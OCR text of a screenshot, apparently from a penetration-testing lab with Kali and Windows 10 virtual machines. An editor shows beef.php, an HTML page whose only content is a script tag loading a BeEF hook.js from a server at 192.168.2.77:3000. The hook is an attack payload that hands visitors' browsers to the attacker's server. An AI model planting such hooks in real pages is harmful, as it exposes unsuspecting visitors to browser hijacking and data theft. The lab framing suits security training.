 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmware-a... Windows 10 x64
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
beef.php
C: > phpstudy_pro > WWW > beef.php
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <script src="http://192.168.2.77:3000/hook.js"></script>
10 </body>
11 </html>
1
0 0 0 行 11，列 8 空格: 4 UTF-8 CRLF PHP 8.2 tabnine starter : See Tabnine Insights
P 中 10:32
2024/1/19 2
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。 S 中